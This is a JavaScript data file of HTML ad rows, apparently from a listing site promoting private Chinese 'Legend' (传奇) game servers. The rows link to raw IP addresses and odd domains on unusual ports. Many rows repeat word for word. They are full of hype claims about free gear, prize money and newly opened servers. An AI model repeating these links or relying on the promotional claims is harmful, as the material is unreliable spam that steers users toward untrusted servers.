adlistData[1109] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.164.91:55987/' rel='nofollow' target='_blank'>█８０斩龍合击█</a></td><td>星王＋1首战首区</td><td class='r'>11月23日/★全天套黄★</td><td>█低消费大激情█</td><td>█无赞助●无暗坑●内置挂机●抵消高爆█<font color='red'>-推荐</font></td><td>█平民消费█</td><td><a href='http://103.60.164.91:55987/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1110] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.xfcq8888.com' rel='nofollow' target='_blank'>１７０萧凡传奇</a></td><td>特戒小极品+4</td><td class='r'>11月23日/★全天套黄★</td><td>经典复古版本</td><td>█地图靠跑█装备靠打█白轻松毕业█<font color='red'>-推荐</font></td><td>正版授权</td><td><a href='http://www.xfcq8888.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1111] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.nbahfwf11cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>11月23日/★全天套黄★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.nbahfwf11cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1112] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极█天下无敌秒杀神斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'>11月23日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1113] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.3y933x.com:4333' rel='nofollow' target='_blank'>１．７６特色复古〓免费到底〓</a></td><td>７６散人为王〓首战刚开１秒</td><td class='r'>11月23日/★全天套黄★</td><td>1.76公益丶三职业██</td><td>176小极品█新颖玩法█赞助免费打█特色技能█冰雪单职业倍攻无限刀大极品<font color='red'>-推荐</font></td><td>微变沉默８０火龙██</td><td><a href='https://www.3y933x.com:4333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1114] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月23日/★全天套黄★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1115] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://5027fydza.428cq.site:41001' rel='nofollow' target='_blank'>１·７６金币</a></td><td>『经典·１区』</td><td class='r'>11月23日/★全天套黄★</td><td>第━１━区</td><td>第━━━１━━━区<font color='red'>-推荐</font></td><td>◆不忘初心◆</td><td><a href='http://5027fydza.428cq.site:41001'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1116] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.19.232.175:3177/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'>11月23日/★全天套黄★</td><td>复古８０微变迷失</td><td>神器专属中变沉默超变冰雪火龙公益暗黑大极品单职业<font color='red'>-推荐</font></td><td>７６三端８５</td><td><a href='http://103.19.232.175:3177/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1117] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://gytz.8rujfh67vgs.top:19999/' rel='nofollow' target='_blank'>１．７６高爆攻速</a></td><td>充值老G是你儿</td><td class='r'>11月23日/★全天套黄★</td><td>完全免费到终极</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color='red'>-推荐</font></td><td>攻速元素微变</td><td><a href='https://gytz.8rujfh67vgs.top:19999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1118] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'>11月23日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1119] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月23日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1120] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月23日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1121] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月23日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1122] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月23日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1123] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.c6dd22.xyz:50029/' rel='nofollow' target='_blank'>斩天狂刀╋轻中变</a></td><td>单职业╋首战①区</td><td class='r'>11月23日/★全天套黄★</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color='red'>-推荐</font></td><td>复古微变超变</td><td><a href='http://www.c6dd22.xyz:50029/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1124] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.167.88:2118/' rel='nofollow' target='_blank'>１．８０必爆〃充值</a></td><td>免﹏费﹏打﹏顶﹏赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>攻速〃复古〃微变</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='red'>-推荐</font></td><td>无回馈★无赞助</td><td><a href='http://103.60.167.88:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1125] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1126] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='red'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1127] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://45.120.101.233:11706/' rel='nofollow' target='_blank'>１●９５刺影合击★</a></td><td>１●８５凤舞合击★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>全自动挂机爆一切</td><td>★█元宝合一切█全网独家合击█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:11706/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1128] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://116.62.4.79:45235/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='red'>-推荐</font></td><td>裙1085886939</td><td><a href='http://116.62.4.79:45235/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1129] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://quan-ping.sf40.top:15666/' rel='nofollow' target='_blank'>神器７６╋刀速切割﹌ＸＸＸＸＸ</a></td><td>【　首战首区　】</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖１８８８８</td><td>﹏复古养老﹏我本沉默﹏玩三年﹏一切靠打﹏<font color='red'>-推荐</font></td><td>０茺→攻速无限刀</td><td><a href='http://quan-ping.sf40.top:15666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1130] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://61.164.174.147:12456' rel='nofollow' target='_blank'>１·８０卓越战神</a></td><td>１·７６公益复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>魔龙教主爆一切</td><td>█战神顶级█一切靠打█内置挂机█保底回収█<font color='red'>-推荐</font></td><td>暗黑火龙沉默</td><td><a href='https://61.164.174.147:12456'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1131] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.aliyun1122.com:1728' rel='nofollow' target='_blank'>▃▃▃▃１丶７６怀旧经典▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６首站首区▃▃▃▃▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７０８０养老</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.７６赤月终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='red'>-推荐</font></td><td>▃进服玩一年▃▃▃</td><td><a href='http://www.aliyun1122.com:1728'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1132] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1133] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.fer21rt.cn:2834' rel='nofollow' target='_blank'>７６复古微变〃小极品+５ !!!!</a></td><td>８０攻速〃爆茺值〃全免费!!!!</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色专属Buff高爆╊上线真送</td><td>法道超猛＼三职平衡＼茺值靠打＼满地小极品＼散人纯吃肉＼BOSS爆一切<font color='red'>-推荐</font></td><td>免费１切靠打╊人人吃肉</td><td><a href='https://www.fer21rt.cn:2834'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1134] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1135] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://140.210.28.188:1588/' rel='nofollow' target='_blank'>１．７６切割〃攻速极品</a></td><td>０茺满速→免费〃打顶赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７６微变元素专属</td><td>《适应所有》复古公益迷失单职业沉默神器80冰雪85火龙暗黑大极品合击三端<font color='red'>-推荐</font></td><td>沙奖★１８８８</td><td><a href='http://140.210.28.188:1588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1136] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1137] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1138] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.219:60605/x176/' rel='nofollow' target='_blank'>１７６金币复古</a></td><td>小极品╋6</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>节奏慢养老服</td><td>赤月终极╲生态抗米╲货币保值╲一切靠打<font color='red'>-推荐</font></td><td>群1013029392</td><td><a href='https://103.192.209.219:60605/x176/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1139] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.696hphy6.top:86' rel='nofollow' target='_blank'>世武超变※新版本</a></td><td>零充毕业Ｘ沙大奖</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>专属神器迷失沉默</td><td>超变无限刀单职业大极品●轻变火龙沉默<font color='red'>-推荐</font></td><td>迷失复古中变微变</td><td><a href='http://www.696hphy6.top:86'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1140] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='red'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1141] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1142] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1143] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1144] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aaa.cmfs168.com:4455' rel='nofollow' target='_blank'>▇▆▅▃▃▃沉默复苏</a></td><td>开仓放粮▃▃▃▅▆▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█首爆领現唫█</td><td>０茺通关█散人吃肉█长久耐玩█福利多多<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://aaa.cmfs168.com:4455'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1145] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1146] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1147] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1148] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1149] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1150] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.baidu1122.com:2000' rel='nofollow' target='_blank'>▃▃▃▃１丶８０战神首区▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６复古开天▃▃▃▃▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇▇５０全满▇▇</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.８０战神终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='red'>-推荐</font></td><td>魔龙教主爆一切</td><td><a href='http://www.baidu1122.com:2000'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1151] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.3y933x.com:4333' rel='nofollow' target='_blank'>１．７６〓必爆终极〓新版</a></td><td>１．７６→免费打顶赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.76〃复古〃公益</td><td>１７６金币复古〓免费挂机〓无需氪金〓赤月终极〓怪爆充值〓1.761.80<font color='red'>-推荐</font></td><td>８０微变火龙冰雪</td><td><a href='https://www.3y933x.com:4333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1152] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1153] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无回馈★无赞助</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='red'>-推荐</font></td><td>免费〃轻松到顶</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1154] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1155] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1156] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://lmlm-7788.3rdwrv3m.top:36010' rel='nofollow' target='_blank'>▃▃▃１·８５非凡合击▃▃▃▃▃▃</a></td><td>▃▃▃１·９５非凡合击▃▃▃▃▃▃</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▃三天合区▃</td><td>▃▃▃▃▃８０合击▃▃▃▃▃８５合击▃▃▃▃▃９５合击▃▃▃▃▃▃<font color='red'>-推荐</font></td><td>智▃能▃挂▃机</td><td><a href='http://lmlm-7788.3rdwrv3m.top:36010'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1157] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1158] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1159] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1160] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1161] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.longba.top:25115' rel='nofollow' target='_blank'>██龙霸天██</a></td><td>新玩法●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>散人首选█超激情</td><td>免费狂暴█白漂冠名█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>稳定搬砖养老</td><td><a href='http://www.longba.top:25115'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1162] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.36.167.11:10366/' rel='nofollow' target='_blank'>１·８０战神顶级</a></td><td>１·７６散人复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７６８０８５</td><td>╲╲╲╲╲╲╲╲小极品+5＼超低消费＼魔龙教主爆实物╱╱╱╱╱╱╱╱<font color='red'>-推荐</font></td><td>█龍之战神█</td><td><a href='http://103.36.167.11:10366/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1163] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1164] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1165] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1166] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.kc56v.top:1918/' rel='nofollow' target='_blank'>《　起源神域　》</a></td><td>新版本●首战①区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>白嫖攻沙抢包</td><td>免费赞助█免费沙捐█保底沙奖█物价保值<font color='red'>-推荐</font></td><td>散人稳吃肉</td><td><a href='http://www.kc56v.top:1918/'  target='_blank'>点击查看</a></td></tr>`;
